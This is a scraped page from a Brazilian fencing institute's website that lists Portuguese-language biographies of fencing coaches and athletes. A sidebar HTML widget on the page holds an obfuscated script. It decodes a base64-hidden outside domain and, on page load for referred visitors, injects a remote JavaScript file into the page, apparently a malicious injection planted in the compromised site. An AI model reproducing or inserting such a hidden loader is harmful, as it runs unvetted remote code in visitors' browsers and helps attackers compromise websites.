<span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2021-01-14T12:40:00-03:00">14/01/2021</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:27:05-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2021/01/14/guillermo-betancourt-scull/"></span> </span><div ><p><a href="https://www.facebook.com/pages/category/Sports-Team/BTC-Guillermo-Betancourt-Esgrima-1433316430068571/">Guillermo Betancourt Scull</a> foi <span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">atleta da seleção cubana de esgrima, campeão Mundial por equipes em 1991 e medalhista de prata por equipes nos Jogos Olímpicos de Barcelona, 1992. </span></p><p><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">Nasceu em Santiago de Cuba, começou a treinar aos 12 anos na Escola de Iniciação Esportiva Escolar &#8211; EIDE, aos 16 anos foi para a Escola Superior de Preparação de Atleta &#8211; ESPA em Havana, onde se destacou e foi incorporado à seleção nacional juvenil e, em seguida, à seleção nacional adulta. </span></p><p><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">Betancourt se destacou desde jovem e foi convocado para os Jogos Olímpicos de Moscou, em 1980. Nas décadas de 80 e 90. conquistou grandes resultados, dentre os quais podemos citar: campeão centro americano (1985), campeão dos Jogos Pan-Americanos, (1987 e 1991), campeão mundial universitário (1987, 1989 e 1991), campeão mundial (1991), vice-campeão nos Jogos Olímpicos de barcelona, em 1992, além de se tornar medalhista em diferentes edições da Copa do Mundo da Esgrima e outros torneios internacionais. </span></p><p><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">Mudou-se </span>para o Brasil como treinador do Esporte Clube Pinheiros na década de 90, foi treinador da Federação Paulista de Esgrima e formou diversos atletas de destaque nacional e internacional.</p><p>Em 2019 fundou a Associação Guilhermo Betancourt Esgrima e firmou parceria com o Sport Club Corinthians Paulista para treinar atletas nas diferentes categorias. A academia está localizada na rua Treze de Maio, 1062 – Bela Vista, São Paulo – SP, 01327-020.</p><p>Fonte:</p><p>https://contrapontodigital.pucsp.br/noticias/medalhista-olimpico-cubano-e-professor-de-esgrima-no-brasil</p></div></div></div></div></article><article id="post-4945" class="eut-blog-item eut-big-post eut-non-isotope-item post-4945 post type-post status-publish format-standard hentry category-professores"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-07-25T17:14:35-03:00"> 25/07/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/07/25/heitor-de-abreu-soares/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Heitor de Abreu Soares</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Heitor de Abreu Soares</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-07-25T17:14:35-03:00">25/07/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:27:06-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/07/25/heitor-de-abreu-soares/"></span> </span><div ><p>&#8220;Comecei a treinar esgrima no Rio de Janeiro na década de 80. Meu Mestre foi Heitor de Abreu Soares que ainda ensinava pelos métodos clássicos. Na pista, durante o treino, apenas as lâminas falavam. Explicava tudo sem precisar dizer uma palavra. Por acaso achei hoje um vídeo comovente onde ele faz uma caminhada gloriosa aos 94 anos de idade. Um grande Mestre D&#8217;Armas. Muito obrigado por tudo, Mestre Heitor!&#8221; Max Velati</p><p><iframe title="Heitor de Abreu Soares" width="1080" height="810" src="https://www.youtube.com/embed/5amLGYcK6iY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></div></div></div></div></article><article id="post-3872" class="eut-blog-item eut-big-post eut-non-isotope-item post-3872 post type-post status-publish format-standard hentry category-atletas category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-09T21:42:26-03:00"> 09/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/09/heitor-shimbo/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Heitor Shimbo</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Heitor Shimbo</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-09T21:42:26-03:00">09/06/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:28:42-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/09/heitor-shimbo/"></span> </span><div ><p>Heitor Shimbo Carmona (São Paulo, 15 de abril de 1983) é um esgrimista brasileiro.</p><p>Começou a praticar esgrima aos 10 anos de idade, um ano depois de passar por uma cirurgia cardíaca.</p><p>Competiu pelo Esporte Clube Banespa entre 1993 e 2004. Em 2005 passou a defender o Esporte Clube Pinheiros, onde tornou-se atleta Benemérito em 2014.</p><p>Nas categorias de base, foi Integrante da equipe brasileira nos Jogos Mundiais da Juventude (Moscou, 1998), campeão Sul-Americano cadete (Porto Alegre, 1999) e campeão Pan-Americano Juvenil (Santiago, 2002).</p><p>Foi duas vezes campeão brasileiro de florete masculino adulto, em 2010 e 2012, além de conquistar duas medalhas de prata e seis de bronze na competição entre 2001 e 2016.</p><p>Medalhista, por equipes, de bronze nos Jogos Sul-Americanos do Rio de Janeiro em 2002, prata nos Jogos Sul-Americanos de Buenos Aires em 2006, ouro nos Jogos Sul-Americanos de Medellin em 2010, quando também obteve o bronze na prova individual e ouro nos Jogos Sul-Americanos de Cochabamba em 2018</p><p>Defendeu a equipe brasileira nos Jogos Pan-Americanos de 2003, 2007, 2011 e 2019, participando das equipes brasileiras que conquistaram as medalhas de bronze no florete e no sabre nos Jogos de Guadalajara &#8211; 2011 e a medalha de prata no florete nos Jogos de Lima &#8211; 2019</p><p>Em campeonatos Pan-Americanos participou das conquistas por equipes das medalhas de bronze em 2007, 2011 e 2019, além das medalhas de prata em 2009, 2012, 2013, 2015 (quando obteve também a medalha de bronze na prova individual), 2017 e 2018.</p><p>Por sua contribuição para elevar o Estado de São Paulo em competições de destaque nos Jogos Pan-americanos do Rio de Janeiro, 2007 e por sua atuação como representante do Brasil nos Jogos Pan-americanos de Guadalajara, 2011, lhe foram concedidas as medalhas de mérito esportivo, por parte do governo do Estado e a medalha Anchieta, por parte da Câmara Municipal de São Paulo.</p><p>Devido às suas ações dentro e fora das pistas, o esgrimista já foi eleito representante dos atletas frente a Confederação Brasileira de Esgrima e também membro da Associação Brasileira de Esgrimistas (ABE).</p><p>É formado em Geografia pela USP, funcionário da Secretaria do Meio Ambiente do Estado de São Paulo e um dos Fundadores do Instituto Touché.</p><p>Dados:</p><p>Heitor Shimbo Carmona<br /> Arma florete<br /> Nascimento 15 de abril de 1983 (37 anos)<br /> Treinador: Guillermo Betancourt<br /> Clube: Esporte Clube Pinheiros</p><p>Principais conquistas:</p><p>Jogos Pan-Americanos<br /> Prata &#8211; Lima 2019 Florete por equipes<br /> Bronze &#8211; Guadalajara 2011 Florete por equipes<br /> Bronze &#8211; Guadalajara 2011 Sabre por equipes</p><p>Jogos Sul-Americanos<br /> Ouro &#8211; Cochabamba 2018 Florete por equipes<br /> Ouro &#8211; Medellin 2010 Florete por equipes<br /> Bronze &#8211; Medellin 2010 Florete individual<br /> Prata &#8211; Buenos Aires 2006 Florete por equipes<br /> Bronze &#8211; Rio de Janeiro 2002 Florete por equipes</p><p>Copa do Mundo Satélite<br /> Bronze &#8211; Cancun 2015 Florete Individual</p><p>Campeonato Pan-Americano de Esgrima<br /> Bronze &#8211; Toronto 2019 Florete por equipes<br /> Prata &#8211; Havana 2018 Florete por equipes<br /> Prata &#8211; Montreal 2017 Florete por equipes<br /> Bronze &#8211; Santiago 2015 Florete individual<br /> Prata &#8211; Santiago 2015 Florete por equipes<br /> Prata &#8211; Cartagena 2013 Florete por equipes<br /> Prata &#8211; Cancun 2012 Florete por equipes<br /> Bronze &#8211; Reno 2011 Florete por equipes<br /> Prata &#8211; San Salvador 2009 Florete por equipes<br /> Bronze &#8211; Montreal 2007 Florete por equipes</p><p>Campeão Sul-Americano individual : Lima, 2012</p><p>Campeão Pan-Americano Juvenil individual: Santiago, 2002</p><p>Campeão Sul-Americano Cadete individual: Porto Alegre, 1999</p><p>Integrante da equipe brasileira nos Jogos Mundiais da Juventude (Moscou, 1998)</p><p>Fonte: Instituto Touché</p></div></div></div></div></article><article id="post-4277" class="eut-blog-item eut-big-post eut-non-isotope-item post-4277 post type-post status-publish format-standard hentry category-atletas category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-20T18:59:23-03:00"> 20/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/20/hugo-mattos/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Hugo Mattos</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Hugo Mattos</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-20T18:59:23-03:00">20/06/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:28:00-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/20/hugo-mattos/"></span> </span><div ><p>Hugo Mattos</p><p>Iniciou a prática de esgrima, em 1936, no Clube de Regatas Tietê, tendo como mestre Aníbal Marcondes do Amaral e Frederico Moreira. Complementou seu aprendizado com o uruguaio Antonio Caballero. Diplomado pela Escola de Educação Física da Força Pública do Estado. Fundador da sala de armas do E.C. Banespa. Entre as várias provas vencidas, destacam-se: 1o Eliminatória do Torneio para Noviços (1939), Campeonato Brasileiro por Equipes (1941), Torneio em Homenagem aos Mestres (1942), Torneio Felipo Corridoni (1945), Torneio Sílvio Magalhães Padilha (1951), terceiro lugar nos Jogos Pan-Americanos (1951), Buenos Aires.</p><p>Fonte: SILVA, Armando Sérgio da.&nbsp;<em>Uma oficina de atores:</em>&nbsp;a escola de arte dramática de Alfredo Mesquita. São Paulo: Edusp, 1987</p></div></div></div></div></article><article id="post-4098" class="eut-blog-item eut-big-post eut-non-isotope-item post-4098 post type-post status-publish format-standard hentry category-arbitros category-atletas category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-19T20:20:45-03:00"> 19/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/19/regis-trois/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Régis Trois de Avila</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Régis Trois de Avila</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-19T20:20:45-03:00">19/06/2020</time> <time class="eut-structured-data date updated"   datetime="2023-07-25T15:35:01-03:00">25/07/2023</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/19/regis-trois/"></span> </span><div ><p><span style="font-weight: 400;">Gaúcho, nascido em Porto Alegre (RS) em 17 de outubro de 1963, começou a praticar esgrima aos 10 anos, junto com o irmão Jarbas Trois de Avila, na Sogipa, com seu tio-avô Mestre Mário Queiroz – nome que deu origem ao Torneio Infantil Mário Queiroz. A influência veio de sua família. É neto de Dirceu Trois, sobrinho de Marceu Trois, todos esgrimistas. Sempre ligado a esportes, praticou Capoeira, Vôlei de Praia, além da Esgrima, sempre presente.</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">Representou o Brasil em vários eventos internacionais. Participou dos Jogos Sul-americanos de Rosário 1982, Santiago 1986, Lima 1990, Valência 1994, além dos Jogos Panamericanos de Havana, em 1991, e vários Campeonatos do Mundo desde a categoria Juvenil.</span></p><p><span style="font-weight: 400;">Teve como ápice de sua carreira de atleta o ano de 1988, com a participação nos Jogos Olímpicos de Seul e também pelo Prêmio Brasil Olímpico recebido do COB. Encerrou a carreira de atleta em 1997. Formado em Educação Física, foi professor de esgrima em diversos colégios, e da Sogipa de Porto Alegre. Atualmente vive em São Paulo. Fez cursos de Mestre d’Armas na Urca, RJ 1989 e 1990 e a </span><i><span style="font-weight: 400;">Formation Superieure de Maître d’Escrime na École</span></i><span style="font-weight: 400;"> Interarmée des Sports entre 1990 e 1991, em Fontainebleau, França, títulos formais que lhe permitem ser carinhosamente tratado por Mestre Trois. É árbitro internacional categoria “A” pela </span><i><span style="font-weight: 400;">Fédération Internationale d’Escrime</span></i><span style="font-weight: 400;"> e atuou nessa função nos últimos cinco Jogos Olímpicos, Sidney 2000, Atenas 2004, Pequim 2008, Londres 2012 e Rio 2016. Mestre Trois já arbitrou 13 medalhas de ouro em Jogos Olímpicos, um orgulho para todos nós.</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">Desde 1991 coordena o Departamento de Esgrima do Club Athletico Paulistano e, desde 1998, tem uma sala de esgrima no Colégio Magno.</span></p><p><span style="font-weight: 400;">Fonte: Régis Trois de Avila em 25/06/2020</span></p></div></div></div></div></article><article id="post-4105" class="eut-blog-item eut-big-post eut-non-isotope-item post-4105 post type-post status-publish format-standard hentry category-atletas category-professores tag-esgrima-historia-escola"  ><div class="eut-blog-item-inner eut-isotope-item-inner"><div class="eut-post-content-wrapper"><div class="eut-post-content"><div class="eut-post-header"><ul class="eut-post-meta"><li class="eut-post-author"><span>Redação</span></li><li class="eut-post-date"> <time class="" datetime="2020-06-19T20:23:05-03:00"> 19/06/2020 </time></li><li class="eut-post-comments"><span>Nenhum comentário</span></li></ul> <a href="https://institutotouche.org.br/2020/06/19/roberto-lazzarini/" rel="bookmark"><h2 class="eut-post-title eut-text-hover-primary-1 eut-h2" >Roberto Lazzarini</h2></a></div> <span class="eut-hidden"> <span class="eut-structured-data entry-title">Roberto Lazzarini</span> <span class="eut-structured-data"   > <span  >https://institutotouche.org.br/wp-content/themes/fildisi/images/empty/thumbnail.jpg</span> <span  >150</span> <span  >150</span> </span> <span class="eut-structured-data vcard author"   > <span  class="fn">Redação</span> </span> <span class="eut-structured-data"   > <span >Redação</span> <span   > <span >https://secure.gravatar.com/avatar/b8a7a41e9004c688ff2cea1d01e77558c4f1101e0936902cb91da065adfe4ba8?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="eut-structured-data date published"  datetime="2020-06-19T20:23:05-03:00">19/06/2020</time> <time class="eut-structured-data date updated"   datetime="2021-02-10T20:28:13-03:00">10/02/2021</time> <span class="eut-structured-data"    itemid="https://institutotouche.org.br/2020/06/19/roberto-lazzarini/"></span> </span><div ><p>Roberto Lazzarini</p><p>Nasceu em São Paulo, em 19 de agosto de 1961. É filho de pais italianos, cantores líricos, que vieram ao Brasil para uma temporada de apresentações e nunca mais voltaram a residir na Itália. Seu primeiro contato com a esgrima foi aos 12 anos, quando assistiu a uma competição no Circolo Italiano e foi convidado pelo técnico Angelo Pio Buonafina para treinar. Meses depois, o departamento de esgrima foi fechado e passou a treinar no Pinheiros, clube que defende até o presente. Começou a competir aos 15 anos, motivado pelo sucesso da irmã mais velha, que chegou a campeã brasileira universitária. Aos 16 anos, venceu o campeonato paulista e brasileiro. No ano seguinte, foi campeão juvenil nas mesmas competições, resultados que se repetiram até os 20 anos. Aos 19, venceu o campeonato na categoria livre e foi convocado a integrar a equipe brasileira principal. Nesse mesmo ano, sagrou-se campeão individual e por equipe, no campeonato sul-americano juvenil. Em 1983, foi ao Campeonato Pan-Americano de Caracas, onde conquistou a medalha de ouro, mesmo ano em que começou a dar aulas de esgrima para iniciantes no Pinheiros. Em 1987, competiu nos Jogos Pan-Americanos de Indianápolis e, no ano seguinte, nos Jogos Olímpicos de Seul. Em 1991, foi eleito presidente da Federação Paulista de Esgrima, ano em que voltou a ministrar aulas em uma sala montada pela Federação, no Ginásio do Ibirapuera, sala na qual foram revelados alguns talentos da esgrima brasileira e participou dos Jogos Pan-Americanos de Havana. Foi aos Jogos Olímpicos de Barcelona, em 1992 e alcançou a 20ª colocação entre 72 participantes, melhor resultado brasileiro em Jogos Olímpicos. Em 2007, depois de se classificar para integrar a equipe que iria aos Jogos Pan-Americanos do Rio de Janeiro, foi cortado por não alcançar a média estipulada pela Confederação Brasileira de Esgrima, em um teste de cooper. Formado em Educação Física pela USP, hoje é sócio do restaurante Spadaccino, em São Paulo e Salvador.</p><p>Pesquisa desenvolvida pelo grupo de estudos olímpicos da USP &#8211; GeoUSP, orientado pela professora doutora Kátia Rúbio.<br /> Link:<br /> https://www.researchgate.net/publication/281178503_Atletas_Olimpicos_Brasileiros</p></div></div></div></div></article></div><div class="eut-pagination eut-link-text eut-heading-color"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://institutotouche.org.br/category/professores/page/2/">2</a></li><li><a class="next page-numbers" href="https://institutotouche.org.br/category/professores/page/2/"><i class='eut-icon-nav-right'></i></a></li></ul></div></div></div></div></div></div></div></div></div><aside id="eut-sidebar" class="eut-sidebar"><div class="eut-wrapper clearfix"><div id="custom_html-112" class="widget_text eut-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></aside></div></div> error code: 523<footer id="eut-footer" data-sticky-footer="no" class="eut-border eut-bookmark"><div class="eut-footer-wrapper"><div class="eut-footer-bar eut-padding-top-1x eut-padding-bottom-1x" data-align-center="yes"><div class="eut-container"></div></div></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153174575-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-153174575-1');</script> </footer><nav id="eut-hidden-menu" class="eut-hidden-area eut-hidden-area eut-small-width eut-slide-menu eut-align-left"><div class="eut-hiddenarea-wrapper"><div class="eut-close-btn-wrapper"><div class="eut-close-btn"><i class="eut-icon-close"></i></div></div><div class="eut-hiddenarea-content"><div id="eut-responsive-menu-wrapper" class="eut-menu-wrapper"><ul id="menu-one-page-menu-1" class="eut-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916 eut-first-level"><a href="https://institutotouche.org.br/quem-somos/"><span class="eut-item">Quem Somos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917 eut-first-level"><a href="https://institutotouche.org.br/esgrima-na-escola/"><span class="eut-item">O que oferecemos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376 eut-first-level"><a href="https://institutotouche.org.br/galeria-de-fotos/"><span class="eut-item">Galeria de Fotos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089 eut-first-level"><a href="https://institutotouche.org.br/visao-social/"><span class="eut-item">Visão Social</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 eut-first-level"><a href="https://institutotouche.org.br/historia/"><span class="eut-item">Projeto Memória</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920 eut-first-level"><a href="https://institutotouche.org.br/contato/"><span class="eut-item">Contato</span></a></li></ul></div><div id="eut-responsive-hidden-menu-wrapper" class="eut-menu-wrapper"><ul id="menu-one-page-menu-2" class="eut-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4916 eut-first-level"><a href="https://institutotouche.org.br/quem-somos/"><span class="eut-item">Quem Somos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4917 eut-first-level"><a href="https://institutotouche.org.br/esgrima-na-escola/"><span class="eut-item">O que oferecemos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376 eut-first-level"><a href="https://institutotouche.org.br/galeria-de-fotos/"><span class="eut-item">Galeria de Fotos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089 eut-first-level"><a href="https://institutotouche.org.br/visao-social/"><span class="eut-item">Visão Social</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 eut-first-level"><a href="https://institutotouche.org.br/historia/"><span class="eut-item">Projeto Memória</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4920 eut-first-level"><a href="https://institutotouche.org.br/contato/"><span class="eut-item">Contato</span></a></li></ul></div></div></div></nav><div id="eut-search-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-item"><form class="eut-search eut-search-modal" method="get" action="https://institutotouche.org.br/" ><div class="eut-search-title eut-heading-color eut-h2">Start Typing</div><input type="text" class="eut-search-textfield eut-h2 eut-border" value="" name="s" autocomplete="off"/><input class="eut-search-btn" type="submit" value="Start Searching"></form></div></div></div></div><div id="eut-top-left-form-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-form"><div class="eut-modal-item"></div></div></div></div></div><div id="eut-top-right-form-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-form"><div class="eut-modal-item"></div></div></div></div></div><div id="eut-menu-form-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-form"><div class="eut-modal-item"></div></div></div></div></div><div id="eut-language-modal" class="eut-modal"><div class="eut-modal-wrapper"><div class="eut-modal-content"><div class="eut-modal-item"><ul class="eut-language"></ul></div></div></div></div><div class="eut-back-top"><div class="eut-arrow-wrapper eut-circle eut-wrapper-color"> <i class="eut-icon-nav-up-small eut-back-top-icon"></i></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fildisi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">function dnd_cf7_generateUUIDv4(){const bytes=new Uint8Array(16);crypto.getRandomValues(bytes);bytes[6]=(bytes[6]&0x0f)|0x40;bytes[8]=(bytes[8]&0x3f)|0x80;const hex=Array.from(bytes,b=>b.toString(16).padStart(2,"0")).join("");return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/,"$1-$2-$3-$4-$5");}
document.addEventListener("DOMContentLoaded",function(){if(!document.cookie.includes("wpcf7_guest_user_id")){document.cookie="wpcf7_guest_user_id="+dnd_cf7_generateUUIDv4()+"; path=/; max-age="+(12*3600)+"; samesite=Lax";}});</script> <div id="aicp__app"></div><div 
 class="qlwapp"
 style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
 data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Ajuda&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC-3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_field&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
 data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio_field&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
